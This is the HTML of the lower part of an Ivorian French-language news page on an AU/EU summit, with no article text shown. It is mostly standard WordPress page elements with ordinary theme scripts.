						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-0">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Partager </b>
										</span>
				<span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Feburnietoday.com%2Fsommet-ua-ue-un-sommet-des-dirigeants-pour-les-dirigeants%2F" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span><span class="item-title">Facebook</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=Sommet UA/UE : « un sommet des dirigeants pour les dirigeants » ?&url=https%3A%2F%2Feburnietoday.com%2Fsommet-ua-ue-un-sommet-des-dirigeants-pour-les-dirigeants%2F" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span><span class="item-title">Twitter</span></a></span><span class="social-item google_plus has-title"><a href="https://plus.google.com/share?url=https%3A%2F%2Feburnietoday.com%2Fsommet-ua-ue-un-sommet-des-dirigeants-pour-les-dirigeants%2F" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span><span class="item-title">Google+</span></a></span><span class="social-item reddit has-title"><a href="https://reddit.com/submit?url=https%3A%2F%2Feburnietoday.com%2Fsommet-ua-ue-un-sommet-des-dirigeants-pour-les-dirigeants%2F&title=Sommet UA/UE : « un sommet des dirigeants pour les dirigeants » ?" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span><span class="item-title">ReddIt</span></a></span><span class="social-item whatsapp has-title"><a href="whatsapp://send?text=Sommet UA/UE : « un sommet des dirigeants pour les dirigeants » ? %0A%0A https%3A%2F%2Feburnietoday.com%2Fsommet-ua-ue-un-sommet-des-dirigeants-pour-les-dirigeants%2F" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span><span class="item-title">WhatsApp</span></a></span><span class="social-item pinterest has-title"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Feburnietoday.com%2Fsommet-ua-ue-un-sommet-des-dirigeants-pour-les-dirigeants%2F&media=https://eburnietoday.com/wp-content/uploads/2022/02/logo-union-europeenne.jpg&description=Sommet UA/UE : « un sommet des dirigeants pour les dirigeants » ?" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span><span class="item-title">Pinterest</span></a></span><span class="social-item email has-title"><a href="mailto:?subject=Sommet UA/UE : « un sommet des dirigeants pour les dirigeants » ?&body=https%3A%2F%2Feburnietoday.com%2Fsommet-ua-ue-un-sommet-des-dirigeants-pour-les-dirigeants%2F" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span><span class="item-title">Courriel</span></a></span></div>		</div>
				</article>
		<section class="post-author clearfix">
		<a href="https://eburnietoday.com/author/admin6091/"
	   title="Parcourir les articles Auteur">
		<span class="post-author-avatar" itemprop="image"><img  alt="" class="avatar avatar-80 photo" height="80" width="80" decoding="async" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/secure.gravatar.com\/avatar\/&quot;,&quot;sizes&quot;:{&quot;80&quot;:&quot;a2733bfaeb55f0ae9e51f1ccc1dff71d?s=80&#038;d=mm&#038;r=g&quot;,&quot;160&quot;:&quot;a2733bfaeb55f0ae9e51f1ccc1dff71d?s=160&#038;d=mm&#038;r=g&quot;}}" data-src="https://secure.gravatar.com/avatar/a2733bfaeb55f0ae9e51f1ccc1dff71d?s=80&#038;d=mm&#038;r=g"/></span>
	</a>

	<div class="author-title heading-typo">
		<a class="post-author-url" href="https://eburnietoday.com/author/admin6091/"><span class="post-author-name">Eburnie Today</span></a>
	</div>

	<div class="author-links">
				<ul class="author-social-icons">
					</ul>
			</div>

	<div class="post-author-bio" itemprop="description">
			</div>

</section>
	<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Publication précédente 				</p>
				<p class="title heading-typo"><a href="https://eburnietoday.com/des-jeunes-leaders-sortent-du-laboratoire-politique-de-la-fondation-friedrich-naumann/" rel="prev">Des jeunes leaders sortent du laboratoire politique de la Fondation Friedrich Naumann</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Publication suivante <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://eburnietoday.com/emmanuel-macron-sur-les-reseaux-sociaux-ce-sont-des-gens-finances-par-la-russie/" rel="next">Emmanuel Macron : « Sur les réseaux sociaux, ce sont des gens financés par la Russie »</a></p>
			</div>
		
	</section>
	</div>
<div class="post-related">

	<div class="section-heading sh-t6 sh-s10 multi-tab">

					<a href="#relatedposts_528927538_1" class="main-link active"
			   data-toggle="tab">
				<span
						class="h-text related-posts-heading">vous pourriez aussi aimer</span>
			</a>
			<a href="#relatedposts_528927538_2" class="other-link" data-toggle="tab"
			   data-deferred-event="shown.bs.tab"
			   data-deferred-init="relatedposts_528927538_2">
				<span
						class="h-text related-posts-heading">Plus d'articles de l'auteur</span>
			</a>
		
	</div>

		<div class="tab-content">
		<div class="tab-pane bs-tab-anim bs-tab-animated active"
		     id="relatedposts_528927538_1">
			
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
	<div  class="post-48233 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-2 main-term-10">
<div class="item-inner">
			<div class="featured">
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://eburnietoday.com/category/featured/actualite/societe/">Société</a></span></div>			<a  title="Présidentielle 2025 : le COSCEL-CI note un scrutin relativement calme marqué par une vague de désinformation" data-src="https://eburnietoday.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-26-at-15.56.51-210x136.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/eburnietoday.com\/wp-content\/uploads\/2025\/10\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;WhatsApp-Image-2025-10-26-at-15.56.51-86x64.jpeg&quot;,&quot;210&quot;:&quot;WhatsApp-Image-2025-10-26-at-15.56.51-210x136.jpeg&quot;,&quot;279&quot;:&quot;WhatsApp-Image-2025-10-26-at-15.56.51-279x220.jpeg&quot;,&quot;357&quot;:&quot;WhatsApp-Image-2025-10-26-at-15.56.51-357x210.jpeg&quot;,&quot;750&quot;:&quot;WhatsApp-Image-2025-10-26-at-15.56.51-750x430.jpeg&quot;}}"					class="img-holder" href="https://eburnietoday.com/presidentielle-2025-le-coscel-ci-note-un-scrutin-relativement-calme-marque-par-une-vague-de-desinformation/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://eburnietoday.com/presidentielle-2025-le-coscel-ci-note-un-scrutin-relativement-calme-marque-par-une-vague-de-desinformation/" title="Présidentielle 2025 : le COSCEL-CI note un scrutin relativement calme marqué par une vague de désinformation">
			<span class="post-title">
				Présidentielle 2025 : le COSCEL-CI note un scrutin relativement calme marqué par une&hellip;			</span>
	</a>
	</p></div>
</div >
<div  class="post-48076 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-2 main-term-2298">
<div class="item-inner">
			<div class="featured">
			<div class="term-badges floated"><span class="term-badge term-2298"><a href="https://eburnietoday.com/category/enquete-et-investigation/">Enquête et investigation</a></span></div>			<a  title="DÉCRYPTAGE : comprendre le taux de chômage polémique de 2,3 % en Côte d’Ivoire" data-src="https://eburnietoday.com/wp-content/uploads/2025/10/Promosaik-cotedivoire-1-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/eburnietoday.com\/wp-content\/uploads\/2025\/10\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Promosaik-cotedivoire-1-86x64.jpg&quot;,&quot;210&quot;:&quot;Promosaik-cotedivoire-1-210x136.jpg&quot;,&quot;279&quot;:&quot;Promosaik-cotedivoire-1-279x220.jpg&quot;,&quot;357&quot;:&quot;Promosaik-cotedivoire-1-357x210.jpg&quot;,&quot;750&quot;:&quot;Promosaik-cotedivoire-1-750x430.jpg&quot;}}"					class="img-holder" href="https://eburnietoday.com/decryptage-comprendre-le-taux-de-chomage-polemique-de-23-en-cote-divoire/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://eburnietoday.com/decryptage-comprendre-le-taux-de-chomage-polemique-de-23-en-cote-divoire/" title="DÉCRYPTAGE : comprendre le taux de chômage polémique de 2,3 % en Côte d’Ivoire">
			<span class="post-title">
				DÉCRYPTAGE : comprendre le taux de chômage polémique de 2,3 % en Côte d’Ivoire			</span>
	</a>
	</p></div>
</div >
<div  class="post-47895 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-2 main-term-2297">
<div class="item-inner">
			<div class="featured">
			<div class="term-badges floated"><span class="term-badge term-2297"><a href="https://eburnietoday.com/category/fact-checking/">Fact checking</a></span></div>			<a  title="Une coalition Ivoirienne s’engage pour l’intégrité de l’information" data-src="https://eburnietoday.com/wp-content/uploads/2025/07/23384885669_038b3cdee1_c-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/eburnietoday.com\/wp-content\/uploads\/2025\/07\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;23384885669_038b3cdee1_c-86x64.jpg&quot;,&quot;210&quot;:&quot;23384885669_038b3cdee1_c-210x136.jpg&quot;,&quot;279&quot;:&quot;23384885669_038b3cdee1_c-279x220.jpg&quot;,&quot;357&quot;:&quot;23384885669_038b3cdee1_c-357x210.jpg&quot;,&quot;750&quot;:&quot;23384885669_038b3cdee1_c-750x430.jpg&quot;}}"					class="img-holder" href="https://eburnietoday.com/une-coalition-ivoirienne-sengage-pour-lintegrite-de-linformation/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://eburnietoday.com/une-coalition-ivoirienne-sengage-pour-lintegrite-de-linformation/" title="Une coalition Ivoirienne s’engage pour l’intégrité de l’information">
			<span class="post-title">
				Une coalition Ivoirienne s’engage pour l’intégrité de l’information			</span>
	</a>
	</p></div>
</div >
<div  class="post-47824 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-2 main-term-2297">
<div class="item-inner">
			<div class="featured">
			<div class="term-badges floated"><span class="term-badge term-2297"><a href="https://eburnietoday.com/category/fact-checking/">Fact checking</a></span></div>			<a  title="Rien n’indique que des soldats français quittent Abidjan pour s’installer à Bouaké" data-src="https://eburnietoday.com/wp-content/uploads/2025/03/457366208_932704488895846_1063275995157621966_n-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/eburnietoday.com\/wp-content\/uploads\/2025\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;457366208_932704488895846_1063275995157621966_n-86x64.jpg&quot;,&quot;210&quot;:&quot;457366208_932704488895846_1063275995157621966_n-210x136.jpg&quot;,&quot;279&quot;:&quot;457366208_932704488895846_1063275995157621966_n-279x220.jpg&quot;,&quot;357&quot;:&quot;457366208_932704488895846_1063275995157621966_n-357x210.jpg&quot;,&quot;750&quot;:&quot;457366208_932704488895846_1063275995157621966_n-750x430.jpg&quot;}}"					class="img-holder" href="https://eburnietoday.com/rien-nindique-que-des-soldats-francais-quittent-abidjan-pour-sinstaller-a-bouake/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://eburnietoday.com/rien-nindique-que-des-soldats-francais-quittent-abidjan-pour-sinstaller-a-bouake/" title="Rien n’indique que des soldats français quittent Abidjan pour s’installer à Bouaké">
			<span class="post-title">
				Rien n’indique que des soldats français quittent Abidjan pour s’installer à Bouaké			</span>
	</a>
	</p></div>
</div >
	</div>
			</div>
		<div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_592748447 = '{"query":{"paginate":"next_prev","count":4,"posts_per_page":4,"post__not_in":[45536],"ignore_sticky_posts":1,"category__in":[10],"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"60fe6ad"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="592748447"
				   title="précédent">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Précédent 				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="592748447" title="Prochain">
					Suivant  <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>
		</div>

		<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container"
		     id="relatedposts_528927538_2">
					<div class="bs-pagination-wrapper main-term-none next_prev ">
				<div class="bs-deferred-load-wrapper" id="bsd_relatedposts_528927538_2">
			<script>var bs_deferred_loading_bsd_relatedposts_528927538_2 = '{"query":{"paginate":"next_prev","count":4,"author":1,"post_type":"post","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"16043e0"}';</script>
		</div>
				</div>
				</div>
	</div>
</div>
<section id="comments-template-45536" class="comments-template">
	
	
		<div id="respond" class="comment-respond">
		<p id="reply-title" class="comment-reply-title"><div class="section-heading sh-t6 sh-s10" ><span class="h-text">Laisser un commentaire</span></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sommet-ua-ue-un-sommet-des-dirigeants-pour-les-dirigeants/#respond" style="display:none;">Annuler la réponse</a></small></p><form action="https://eburnietoday.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="note-before"><p>Votre adresse email ne sera pas publiée.</p>
</div><p class="comment-wrap"><textarea name="comment" class="comment" id="comment" cols="45" rows="10" aria-required="true" placeholder="Votre commentaire"></textarea></p><p class="author-wrap"><input name="author" class="author" id="author" type="text" value="" size="45"  aria-required="true" placeholder="votre nom *" /></p>
<p class="email-wrap"><input name="email" class="email" id="email" type="text" value="" size="45"  aria-required="true" placeholder="Votre Email *" /></p>
<p class="url-wrap"><input name="url" class="url" id="url" type="text" value="" size="45" placeholder="Votre site web" /></p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="comment-submit" value="Poster un commentaire" /> <input type='hidden' name='comment_post_ID' value='45536' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</section>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="bs-newsletter-mailchimp-2" class=" h-ni h-bg h-bg-f47607 w-t primary-sidebar-widget widget widget_bs-newsletter-mailchimp"><div class="section-heading sh-t6 sh-s10"><span class="h-text">NEWSLETTER</span></div>	<div  class="bs-shortcode bs-subscribe-newsletter bs-mailchimp-newsletter ">
					<div class="subscribe-image">
				<img src="https://eburnietoday.com/wp-content/uploads/2017/10/logo1-1.jpg" alt="NEWSLETTER">
			</div>
		
		<div class="subscribe-message">
			<p>Abonnez-vous à notre newsletter pour ne rien rater de l'actualité sur Eburnie Today.</p>
		</div>

		<form action="" method="post" name="mc-embedded-subscribe-form"
		      class="validate"
		      target="_blank">
			<input name="EMAIL" type="email"
			       placeholder="Entrer votre Email .."
			       class="newsletter-email">
			<button class="newsletter-subscribe" name="subscribe"
			        type="submit">Souscrire</button>
		</form>

					<p class="powered-by">Edité par <img
						src="https://eburnietoday.com/wp-content/themes/PUBLISHER/publisher-PURCHASHED/images/other/mailchimp.png" data-bsrjs="https://eburnietoday.com/wp-content/themes/PUBLISHER/publisher-PURCHASHED/images/other/mailchimp@2x.png" alt="MailChimp"/>
			</p>
			</div>
</div><div id="custom_html-4" class="widget_text  h-ni h-bg h-bg-38ba30 w-t primary-sidebar-widget widget widget_custom_html"><div class="section-heading sh-t6 sh-s10"><span class="h-text">Suivez-nous</span></div><div class="textwidget custom-html-widget"><a class="twitter-timeline" data-width="400" data-height="400" href="https://twitter.com/EburnieT?ref_src=twsrc%5Etfw">Tweets by EburnieT</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div></div><div id="custom_html-2" class="widget_text  h-ni h-bg h-bg-f47607 w-t primary-sidebar-widget widget widget_custom_html"><div class="section-heading sh-t6 sh-s10"><span class="h-text">Eburnie today TV</span></div><div class="textwidget custom-html-widget"><iframe width="560" height="315" src="https://www.youtube.com/embed/lNy-eM4q7AM" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div></div><div id="custom_html-5" class="widget_text  h-ni h-bg h-bg-38ba30 w-t primary-sidebar-widget widget widget_custom_html"><div class="section-heading sh-t6 sh-s10"><span class="h-text">Eburnie today FM</span></div><div class="textwidget custom-html-widget"><iframe width="100%" height="300" scrolling="no" frameborder="no" src="https://w.soundcloud.com/player/?url=https%3A//api.soundcloud.com/users/244557157&amp;color=%23ff5500&amp;auto_play=false&amp;hide_related=false&amp;show_comments=true&amp;show_user=true&amp;show_reposts=false&amp;show_teaser=true&amp;visual=true"></iframe></div></div><div id="archives-2" class=" h-ni h-bg h-bg-f46b0d w-nt primary-sidebar-widget widget widget_archive"><div class="section-heading sh-t6 sh-s10"><span class="h-text">Archives</span></div>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Sélectionner un mois</option>
				<option value='https://eburnietoday.com/2025/12/'> décembre 2025 &nbsp;<span class="post-count">2</span></option>
	<option value='https://eburnietoday.com/2025/11/'> novembre 2025 &nbsp;<span class="post-count">3</span></option>
	<option value='https://eburnietoday.com/2025/10/'> octobre 2025 &nbsp;<span class="post-count">27</span></option>
	<option value='https://eburnietoday.com/2025/09/'> septembre 2025 &nbsp;<span class="post-count">6</span></option>
	<option value='https://eburnietoday.com/2025/08/'> août 2025 &nbsp;<span class="post-count">6</span></option>
	<option value='https://eburnietoday.com/2025/07/'> juillet 2025 &nbsp;<span class="post-count">5</span></option>
	<option value='https://eburnietoday.com/2025/06/'> juin 2025 &nbsp;<span class="post-count">1</span></option>
	<option value='https://eburnietoday.com/2025/05/'> mai 2025 &nbsp;<span class="post-count">6</span></option>
	<option value='https://eburnietoday.com/2025/04/'> avril 2025 &nbsp;<span class="post-count">1</span></option>
	<option value='https://eburnietoday.com/2025/03/'> mars 2025 &nbsp;<span class="post-count">2</span></option>
	<option value='https://eburnietoday.com/2025/02/'> février 2025 &nbsp;<span class="post-count">13</span></option>
	<option value='https://eburnietoday.com/2025/01/'> janvier 2025 &nbsp;<span class="post-count">5</span></option>
	<option value='https://eburnietoday.com/2024/12/'> décembre 2024 &nbsp;<span class="post-count">10</span></option>
	<option value='https://eburnietoday.com/2024/11/'> novembre 2024 &nbsp;<span class="post-count">10</span></option>
	<option value='https://eburnietoday.com/2024/10/'> octobre 2024 &nbsp;<span class="post-count">8</span></option>
	<option value='https://eburnietoday.com/2024/09/'> septembre 2024 &nbsp;<span class="post-count">5</span></option>
	<option value='https://eburnietoday.com/2024/08/'> août 2024 &nbsp;<span class="post-count">8</span></option>
	<option value='https://eburnietoday.com/2024/07/'> juillet 2024 &nbsp;<span class="post-count">7</span></option>
	<option value='https://eburnietoday.com/2024/06/'> juin 2024 &nbsp;<span class="post-count">8</span></option>
	<option value='https://eburnietoday.com/2024/05/'> mai 2024 &nbsp;<span class="post-count">1</span></option>
	<option value='https://eburnietoday.com/2024/04/'> avril 2024 &nbsp;<span class="post-count">8</span></option>
	<option value='https://eburnietoday.com/2024/03/'> mars 2024 &nbsp;<span class="post-count">2</span></option>
	<option value='https://eburnietoday.com/2024/02/'> février 2024 &nbsp;<span class="post-count">7</span></option>
	<option value='https://eburnietoday.com/2024/01/'> janvier 2024 &nbsp;<span class="post-count">4</span></option>
	<option value='https://eburnietoday.com/2023/12/'> décembre 2023 &nbsp;<span class="post-count">6</span></option>
	<option value='https://eburnietoday.com/2023/11/'> novembre 2023 &nbsp;<span class="post-count">16</span></option>
	<option value='https://eburnietoday.com/2023/10/'> octobre 2023 &nbsp;<span class="post-count">11</span></option>
	<option value='https://eburnietoday.com/2023/09/'> septembre 2023 &nbsp;<span class="post-count">16</span></option>
	<option value='https://eburnietoday.com/2023/08/'> août 2023 &nbsp;<span class="post-count">14</span></option>
	<option value='https://eburnietoday.com/2023/07/'> juillet 2023 &nbsp;<span class="post-count">10</span></option>
	<option value='https://eburnietoday.com/2023/06/'> juin 2023 &nbsp;<span class="post-count">14</span></option>
	<option value='https://eburnietoday.com/2023/05/'> mai 2023 &nbsp;<span class="post-count">13</span></option>
	<option value='https://eburnietoday.com/2023/04/'> avril 2023 &nbsp;<span class="post-count">6</span></option>
	<option value='https://eburnietoday.com/2023/03/'> mars 2023 &nbsp;<span class="post-count">11</span></option>
	<option value='https://eburnietoday.com/2023/02/'> février 2023 &nbsp;<span class="post-count">5</span></option>
	<option value='https://eburnietoday.com/2023/01/'> janvier 2023 &nbsp;<span class="post-count">7</span></option>
	<option value='https://eburnietoday.com/2022/12/'> décembre 2022 &nbsp;<span class="post-count">3</span></option>
	<option value='https://eburnietoday.com/2022/11/'> novembre 2022 &nbsp;<span class="post-count">9</span></option>
	<option value='https://eburnietoday.com/2022/10/'> octobre 2022 &nbsp;<span class="post-count">10</span></option>
	<option value='https://eburnietoday.com/2022/09/'> septembre 2022 &nbsp;<span class="post-count">6</span></option>
	<option value='https://eburnietoday.com/2022/08/'> août 2022 &nbsp;<span class="post-count">3</span></option>
	<option value='https://eburnietoday.com/2022/07/'> juillet 2022 &nbsp;<span class="post-count">8</span></option>
	<option value='https://eburnietoday.com/2022/06/'> juin 2022 &nbsp;<span class="post-count">22</span></option>
	<option value='https://eburnietoday.com/2022/05/'> mai 2022 &nbsp;<span class="post-count">7</span></option>
	<option value='https://eburnietoday.com/2022/04/'> avril 2022 &nbsp;<span class="post-count">7</span></option>
	<option value='https://eburnietoday.com/2022/03/'> mars 2022 &nbsp;<span class="post-count">8</span></option>
	<option value='https://eburnietoday.com/2022/02/'> février 2022 &nbsp;<span class="post-count">18</span></option>
	<option value='https://eburnietoday.com/2022/01/'> janvier 2022 &nbsp;<span class="post-count">17</span></option>
	<option value='https://eburnietoday.com/2021/12/'> décembre 2021 &nbsp;<span class="post-count">1</span></option>
	<option value='https://eburnietoday.com/2021/04/'> avril 2021 &nbsp;<span class="post-count">11</span></option>
	<option value='https://eburnietoday.com/2021/03/'> mars 2021 &nbsp;<span class="post-count">9</span></option>
	<option value='https://eburnietoday.com/2021/02/'> février 2021 &nbsp;<span class="post-count">5</span></option>
	<option value='https://eburnietoday.com/2021/01/'> janvier 2021 &nbsp;<span class="post-count">10</span></option>
	<option value='https://eburnietoday.com/2020/12/'> décembre 2020 &nbsp;<span class="post-count">10</span></option>
	<option value='https://eburnietoday.com/2020/11/'> novembre 2020 &nbsp;<span class="post-count">8</span></option>
	<option value='https://eburnietoday.com/2020/10/'> octobre 2020 &nbsp;<span class="post-count">13</span></option>
	<option value='https://eburnietoday.com/2020/09/'> septembre 2020 &nbsp;<span class="post-count">16</span></option>
	<option value='https://eburnietoday.com/2020/08/'> août 2020 &nbsp;<span class="post-count">15</span></option>
	<option value='https://eburnietoday.com/2020/07/'> juillet 2020 &nbsp;<span class="post-count">23</span></option>
	<option value='https://eburnietoday.com/2020/06/'> juin 2020 &nbsp;<span class="post-count">20</span></option>
	<option value='https://eburnietoday.com/2020/05/'> mai 2020 &nbsp;<span class="post-count">24</span></option>
	<option value='https://eburnietoday.com/2020/04/'> avril 2020 &nbsp;<span class="post-count">18</span></option>
	<option value='https://eburnietoday.com/2020/03/'> mars 2020 &nbsp;<span class="post-count">26</span></option>
	<option value='https://eburnietoday.com/2020/02/'> février 2020 &nbsp;<span class="post-count">15</span></option>
	<option value='https://eburnietoday.com/2020/01/'> janvier 2020 &nbsp;<span class="post-count">21</span></option>
	<option value='https://eburnietoday.com/2019/12/'> décembre 2019 &nbsp;<span class="post-count">17</span></option>
	<option value='https://eburnietoday.com/2019/11/'> novembre 2019 &nbsp;<span class="post-count">26</span></option>
	<option value='https://eburnietoday.com/2019/10/'> octobre 2019 &nbsp;<span class="post-count">15</span></option>
	<option value='https://eburnietoday.com/2019/09/'> septembre 2019 &nbsp;<span class="post-count">22</span></option>
	<option value='https://eburnietoday.com/2019/08/'> août 2019 &nbsp;<span class="post-count">17</span></option>
	<option value='https://eburnietoday.com/2019/07/'> juillet 2019 &nbsp;<span class="post-count">24</span></option>
	<option value='https://eburnietoday.com/2019/06/'> juin 2019 &nbsp;<span class="post-count">18</span></option>
	<option value='https://eburnietoday.com/2019/05/'> mai 2019 &nbsp;<span class="post-count">13</span></option>
	<option value='https://eburnietoday.com/2019/04/'> avril 2019 &nbsp;<span class="post-count">18</span></option>
	<option value='https://eburnietoday.com/2019/03/'> mars 2019 &nbsp;<span class="post-count">23</span></option>
	<option value='https://eburnietoday.com/2019/02/'> février 2019 &nbsp;<span class="post-count">19</span></option>
	<option value='https://eburnietoday.com/2019/01/'> janvier 2019 &nbsp;<span class="post-count">24</span></option>
	<option value='https://eburnietoday.com/2018/12/'> décembre 2018 &nbsp;<span class="post-count">28</span></option>
	<option value='https://eburnietoday.com/2018/11/'> novembre 2018 &nbsp;<span class="post-count">29</span></option>
	<option value='https://eburnietoday.com/2018/10/'> octobre 2018 &nbsp;<span class="post-count">41</span></option>
	<option value='https://eburnietoday.com/2018/09/'> septembre 2018 &nbsp;<span class="post-count">31</span></option>
	<option value='https://eburnietoday.com/2018/08/'> août 2018 &nbsp;<span class="post-count">23</span></option>
	<option value='https://eburnietoday.com/2018/07/'> juillet 2018 &nbsp;<span class="post-count">32</span></option>
	<option value='https://eburnietoday.com/2018/06/'> juin 2018 &nbsp;<span class="post-count">27</span></option>
	<option value='https://eburnietoday.com/2018/05/'> mai 2018 &nbsp;<span class="post-count">38</span></option>
	<option value='https://eburnietoday.com/2018/04/'> avril 2018 &nbsp;<span class="post-count">26</span></option>
	<option value='https://eburnietoday.com/2018/03/'> mars 2018 &nbsp;<span class="post-count">43</span></option>
	<option value='https://eburnietoday.com/2018/02/'> février 2018 &nbsp;<span class="post-count">36</span></option>
	<option value='https://eburnietoday.com/2018/01/'> janvier 2018 &nbsp;<span class="post-count">22</span></option>
	<option value='https://eburnietoday.com/2017/12/'> décembre 2017 &nbsp;<span class="post-count">34</span></option>
	<option value='https://eburnietoday.com/2017/11/'> novembre 2017 &nbsp;<span class="post-count">24</span></option>
	<option value='https://eburnietoday.com/2017/10/'> octobre 2017 &nbsp;<span class="post-count">27</span></option>
	<option value='https://eburnietoday.com/2017/09/'> septembre 2017 &nbsp;<span class="post-count">3</span></option>
	<option value='https://eburnietoday.com/2017/08/'> août 2017 &nbsp;<span class="post-count">19</span></option>
	<option value='https://eburnietoday.com/2017/07/'> juillet 2017 &nbsp;<span class="post-count">27</span></option>
	<option value='https://eburnietoday.com/2017/06/'> juin 2017 &nbsp;<span class="post-count">28</span></option>
	<option value='https://eburnietoday.com/2017/05/'> mai 2017 &nbsp;<span class="post-count">31</span></option>
	<option value='https://eburnietoday.com/2017/04/'> avril 2017 &nbsp;<span class="post-count">21</span></option>
	<option value='https://eburnietoday.com/2017/03/'> mars 2017 &nbsp;<span class="post-count">21</span></option>
	<option value='https://eburnietoday.com/2017/02/'> février 2017 &nbsp;<span class="post-count">10</span></option>
	<option value='https://eburnietoday.com/2017/01/'> janvier 2017 &nbsp;<span class="post-count">29</span></option>
	<option value='https://eburnietoday.com/2016/12/'> décembre 2016 &nbsp;<span class="post-count">22</span></option>
	<option value='https://eburnietoday.com/2016/11/'> novembre 2016 &nbsp;<span class="post-count">32</span></option>
	<option value='https://eburnietoday.com/2016/10/'> octobre 2016 &nbsp;<span class="post-count">9</span></option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div><div id="search-2" class=" h-ni w-nt primary-sidebar-widget widget widget_search"><form role="search" method="get" class="search-form clearfix" action="https://eburnietoday.com">
	<input type="search" class="search-field"
	       placeholder="Chercher..."
	       value="" name="s"
	       title="Rechercher:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Chercher">
</form><!-- .search-form -->
</div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .container -->

	</main><!-- main -->
